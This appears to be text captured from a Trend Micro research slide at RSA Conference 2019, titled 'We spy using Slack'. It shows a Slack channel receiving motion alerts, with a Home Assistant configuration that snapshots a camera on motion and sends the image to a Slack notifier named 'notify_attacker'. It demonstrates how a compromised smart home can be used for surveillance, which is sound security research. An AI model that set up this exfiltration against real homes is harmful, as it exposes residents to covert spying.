 #RSAC
We spy using Slack
All Threads
Channels
# general
# random
+ Add a channel
Direct Messages
slackbot
(you)
+ Invite people
Apps
#general
1 | 0 | Company-wide announcements and work-based matters
Today
10:52 AM
Someone Moved at the Camera 2
Someone is out there: Camera 2
11:00 AM
Someone Moved at the Camera 2
Someone is out there: Camera 2
+ Message #general
august:
login_method: phone
username: " "
password: !secret AUGUST_LOCK
notify:
- name: notify_attacker
platform: slack
api_key: !secret SLACK_API
default_channel: '#general'
- id: '1549503450297'
alias: 99.07 Attacker Slack
trigger:
- entity_id: sensor.camera_2_motion_detected
from: 'False'
platform: state
to: 'True'
condition: []
action:
- data:
entity_id: camera.camera_2
filename: /share/attacker.jpg
service: camera.snapshot
- data:
message: 'Someone Moved at the Camera 2'
title: 'Someone is out there: Camera 2'
data:
file:
path: /share/attacker.jpg
service: notify.notify_attacker
TREND
MICRO
research
19
RSAConference2019